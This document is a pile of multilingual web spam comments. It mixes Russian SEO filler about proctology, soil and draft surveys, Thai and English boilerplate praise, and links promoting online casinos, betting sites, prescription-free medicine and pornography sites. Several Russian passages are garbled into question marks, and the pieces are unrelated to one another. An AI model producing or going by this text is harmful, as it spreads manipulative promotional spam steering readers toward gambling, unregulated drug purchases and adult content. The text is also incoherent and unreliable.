Современная проктология предлагает разнообразные способы коррекции: от щадящих процедур до медикаментозной терапии.
раздражение в заднем проходе
Своевременная помощь позволяет эффективно устранить дискомфортные проявления и нормализовать повседневный комфорт.
В случае появлении первых признаков (зуд, жжение, следы крови) важно немедленно обратиться к проктологу для диагностики.
Правильное лечение не только избавляет от телесного страданий, но и предотвращает развитию заболевания и необходимости в хирургическом вмешательстве.
На нашем веб-сайте удастся отыскать много практичной информации.
Здесь размещены заметки и руководства на любой запрос.
Вы сможете отыскать как широкую информацию, так и узкопрофильные материалы.
Данный источник может оказаться полезным начинающим в различной обучении.
https://sretenkadesignweek.ru/look/103-mobilnye-sloty-vs-desktopnye-sravnenie-geympleya-grafiki-i-udobstva/
Помимо этого на сайте периодически появляются новые обновления.
Советуем подробно ознакомиться с собранную здесь подборку.
В итоге, наш портал является ценным источником полезностей.
Почва широко используется в сельском производстве для выращивания культур.
В парниках земля является основой для салатных культур.
На плантациях земля используется для сева злаковых и масличных культур.
земля для дачи машина
Субстраты требуются для формирования газонов и садового оформления.
В рассадных хозяйствах земля выполняет ключевую функцию при получении саженцев.
Кроме того почва применяется для оздоровления истощённых земель.
Грунт повсеместно применяется в аграрном производстве для культивации насаждений.
В закрытых помещениях земля является основой для зеленных растений.
На плантациях земля используется для высадки злаковых и технических культур.
грунт пушкино
Почвенные составы требуются для создания дёрна и садового обустройства.
В дендрариях грунт выполняет ключевую роль при выращивании рассады.
Помимо этого почва применяется для оздоровления истощённых участков.
โพสต์นี้ อ่านแล้วเพลินและได้สาระ ครับ
ผม ไปอ่านเพิ่มเติมเกี่ยวกับ เรื่องที่เกี่ยวข้อง
สามารถอ่านได้ที่ vkr168
น่าจะถูกใจใครหลายคน
มีตัวอย่างประกอบชัดเจน
ขอบคุณที่แชร์ เนื้อหาดีๆ นี้
และอยากเห็นบทความดีๆ แบบนี้อีก
?? ???? ??????? ?? ??????? ?????????? ????? ???????? ??????????.
?? ????????? ???????????? ????????????? ?????? ?? ?????????? ????.
?????????? ??????? ????? ???????????? ? ??????????? ???????? ? ??????????????.
? ??????????? ?????????? ?????????? ??? ?????????????? ? ???????????? ? ?????? ????????.
????????? ??????? ?????? ??????, ????? ???????????? ???? ? ?????.
https://metaltp.ru/data/2026-06-15-kak-vybrat-nadyozhnyy-onlayn-kazino-proverka-litsenziy-i-otzyvov/
?? ???? ????? ???? ??????????? ???????? ????? ?????? ????????.
??? ??????? ????????? ?????? ?? ?????? ???????.
?????????? ??????? ????? ???????????? ? ????????????? ??????? ?????? ? ????????.
? ??????????? ??????? ?????????? ??? ?????????? ? ??????? ?????????????? ? ????????? ????????.
????????? ??????????? ??????????? ?????, ????? ???????????? ?????????? ? ????.
https://for-el.ru/doc/848-kak-vybirat-igrovye-sloty-s-vysokim-rtp-i-minimalnoy-volatilnostyu.html
You have remarked very interesting details! ps nice site. “I understand a fury in your words, But not the words.” by William Shakespeare.
you are in reality a excellent webmaster. The web site loading speed is amazing. It sort of feels that you are doing any unique trick. Also, The contents are masterwork. you’ve done a magnificent activity on this topic!
Драфт сюрвей — это процедура расчёта погружения корпуса для установления массы перевозимого груза.
Данный метод основан на физический закон вытеснения и позволяет определения количества продукции по разности осадки.
Процедура осуществляется перед и после загрузки или разгрузки, чтобы установить реальное количество перемещённого груза.
https://eurogal-surveys.ru/
Процедура состоит из снятия показаний углубления в нескольких местах и проведения корректировок на плотность воды.
Такой контроль активно используется в экспортно-импортных операциях для коммерческих сверок и инспекций.
Это является достоверным способом контроля массы товаров, признанным международными конвенциями.
Thank you for this excellent blog post—it was very helpful and informative. I’m really glad I found it, as it offered exactly the insights I was looking for. Your posts consistently bring something new to learn, and I truly appreciate the effort you put into sharing such valuable information. Each visit to your blog gives me fresh ideas and useful knowledge I can put into practice. Keep up the great work, and thanks again for providing such thoughtful and useful content to your readers.
Взрослый видеоматериал нередко служит средством сексуального просвещения.
Подобные ролики способны помочь изучить личные предпочтения и пределы комфорта.
В отношениях совместный просмотр может выступать инструментом для обсуждения интимных вопросов.
https://greatgayporn.cc/licking/
Этот формат способствует уменьшению психологических барьеров и неловкости.
Также он даёт возможность для безрискового исследования фантазий.
Однако крайне важно не забывать о отличии экраном реальной жизнью и вымыслом.
Solid platform with a great community. I appreciate how transparent they are with their terms and conditions. Definitely sticking with brbetok
Best choice for players in Malaysia. The local support is helpful and the site is optimized perfectly for mobile use. Visit mybk8malaysia
Simple, fast, and reliable. I don’t like complicated sites and this one gets straight to the point. Glad I found brhhbet0
comprare medicinali online senza ricetta: farmacia online Italia – Scegli Farmacia
Ресурсы для 18+ могут выступать каналом сексуального образования, содействуя пользователям осознавать собственную природу.
Они дают возможность исследовать разнообразие подходов в защищённом формате, уменьшая риск физических осложнений.
В отношениях общий интерес может усиливать взаимопонимание и становиться основанием для откровенного диалога о желаниях и предпочтениях.
фото минет горловой
Ресурсы для 18+ могут выступать каналом интимного образования, помогая пользователям осознавать свою сексуальность.
Они позволяют изучать многообразие подходов в защищённом формате, уменьшая риск реальных последствий.
В отношениях общий интерес может усиливать доверие и служить основанием для откровенного диалога о фантазиях и границах.
фото мжм
Wonderful blog! I found it while browsing on Yahoo News. Do you have any tips on how to get listed in Yahoo News? I’ve been trying for a while but I never seem to get there! Cheers
האתר הזה מעניק מבחר רחב של תכנים המותאמים לקהל המקומי.
בפלטפורמה תוכלי לגלות תכנים מגוונים בנושא למבוגרים ברמה גבוהה.
השירות נותנת גישה נוחה לחומרים אלה באמצעות שמירה על אנונימיות המשתמש.
https://hasfaniyot.net/
i1jrco
Wonderful work! This is the type of info that should be shared around the internet. Shame on the search engines for not positioning this post higher! Come on over and visit my site . Thanks =)